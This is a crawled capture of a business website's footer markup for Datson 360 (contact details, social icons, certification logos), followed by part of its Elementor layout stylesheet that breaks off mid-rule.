				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2200f4b lakit-col-width-auto-no" data-id="2200f4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5017270 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5017270" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%207863589305">

											<span class="elementor-icon-list-text">(786)358-9305</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ed091f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ed091f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-88e8eea lakit-col-width-auto-no" data-id="88e8eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8149b70 elementor-widget elementor-widget-image" data-id="8149b70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="19" height="14" src="https://datson360.com/wp-content/uploads/2024/11/messege-icon.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a672c35 lakit-col-width-auto-no" data-id="a672c35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f96153b elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f96153b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20%20info@datson360.com">

											<span class="elementor-icon-list-text"> info@datson360.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c307bfd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c307bfd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7c0b27" href="https://www.facebook.com/people/Datson360/61559575742834/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-71808ec" href="https://www.linkedin.com/company/datson-360/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-20fdb50" href="https://www.instagram.com/datson_360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-761b2a5 e-grid e-con-boxed lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="761b2a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-657da9d elementor-widget elementor-widget-image" data-id="657da9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="225" height="225" src="https://datson360.com/wp-content/uploads/2024/11/inc-5000-logo.png" class="attachment-large size-large wp-image-2831" alt="" srcset="https://datson360.com/wp-content/uploads/2024/11/inc-5000-logo.png 225w, https://datson360.com/wp-content/uploads/2024/11/inc-5000-logo-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" />															</div>
				</div>
				<div class="elementor-element elementor-element-56f0768 elementor-widget elementor-widget-image" data-id="56f0768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="219" height="126" src="https://datson360.com/wp-content/uploads/2024/11/sba-wosb.png" class="attachment-large size-large wp-image-2832" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0c3d407 elementor-widget elementor-widget-image" data-id="0c3d407" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="225" height="225" src="https://datson360.com/wp-content/uploads/2024/11/dbe-logo.png" class="attachment-large size-large wp-image-2833" alt="" srcset="https://datson360.com/wp-content/uploads/2024/11/dbe-logo.png 225w, https://datson360.com/wp-content/uploads/2024/11/dbe-logo-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" />															</div>
				</div>
				<div class="elementor-element elementor-element-922a069 elementor-widget elementor-widget-image" data-id="922a069" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="206" height="207" src="https://datson360.com/wp-content/uploads/2024/11/wbs-logo.png" class="attachment-large size-large wp-image-2834" alt="" srcset="https://datson360.com/wp-content/uploads/2024/11/wbs-logo.png 206w, https://datson360.com/wp-content/uploads/2024/11/wbs-logo-150x150.png 150w" sizes="(max-width: 206px) 100vw, 206px" />															</div>
				</div>
				<div class="elementor-element elementor-element-19930f3 elementor-widget elementor-widget-image" data-id="19930f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="489" height="213" src="https://datson360.com/wp-content/uploads/2024/11/accrediated-business.jpg" class="attachment-large size-large wp-image-2835" alt="" srcset="https://datson360.com/wp-content/uploads/2024/11/accrediated-business.jpg 489w, https://datson360.com/wp-content/uploads/2024/11/accrediated-business-300x131.jpg 300w" sizes="(max-width: 489px) 100vw, 489px" />															</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9181c8d elementor-section-boxed elementor-section-height-default elementor-section-height-default e-parent" data-id="9181c8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25c9f9ac lakit-col-width-auto-no" data-id="25c9f9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e8ddd0f elementor-widget elementor-widget-text-editor" data-id="6e8ddd0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright @ 2024 Datson 360. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23cdd19 lakit-col-width-auto-no" data-id="23cdd19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61816c3 elementor-widget elementor-widget-text-editor" data-id="61816c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://datson360.com/privacy-policy">Privacy Policy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://datson360.com/wp-content/uploads/elementor/css/post-17.css?ver=1768566580
body_size: 1771
content:
.elementor-17 .elementor-element.elementor-element-795113ba:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-795113ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5c24c36 );}.elementor-17 .elementor-element.elementor-element-795113ba > .elementor-container{max-width:1140px;}.elementor-17 .elementor-element.elementor-element-795113ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-795113ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-78e2041d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-4dd4ad8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-17 .elementor-element.elementor-element-3e6c3b6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3ea0901d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3ea0901d{text-align:left;}.elementor-17 .elementor-element.elementor-element-5f4ecf79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7{font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2837b5c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3b1714ab > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-57a83ef9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7dec0c62{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-488a6dbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-184ccb61 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-286495e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7e5c3e54 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-17 .elementor-element.elementor-element-7e5c3e54{text-align:left;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-79af9c1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-17c56ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-87b7600 > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-49f7d4b > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-a2c8b59 > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 > .elementor-widget-container{margin:4px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media{text-align:right;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a i{font-size:20px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a svg{max-width:20px;}.elementor-17 .elementor-element.elementor-element-3b826a99:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3b826a99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-3b826a99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF36;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 0px 14px 0px;}.elementor-17 .elementor-element.elementor-element-3b826a99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-9c3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-17 .elementor-element.elementor-element-2136470c .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-17 .elementor-element.elementor-element-2136470c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-2136470c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2136470c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item{padding-left:12px;padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-sub-menu-item{padding-left:calc( 12px + 20px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 40px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 60px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 80px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-sub-menu-item{padding-top:2px;padding-bottom:2px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 ul.sub-menu{width:100px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown.menu-is-active{margin-top:15px;}.elementor-17 .elementor-element.elementor-element-c015376 > .elementor-widget-container{margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-family:var( --e-global-typography-367ba3f-font-family ), Sans-serif;font-size:var( --e-global-typography-367ba3f-font-size );font-weight:var( --e-global-typography-367ba3f-font-weight );line-height:var( --e-global-typography-367ba3f-line-height );letter-spacing:var( --e-global-typography-367ba3f-letter-spacing );word-spacing:var( --e-global-typography-367ba3f-word-spacing );}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 .elementor-menu-toggle,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}
							.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;line-height:22px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-17 .elementor-element.elementor-element-c015376 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-17 .elementor-element.elementor-element-c015376 div.hfe-nav-menu-icon{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-1c1040d7{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-17 .elementor-element.elementor-element-7e5c3e54{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-17 .elementor-element.elementor-element-3b826a99{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-9c3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2136470c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
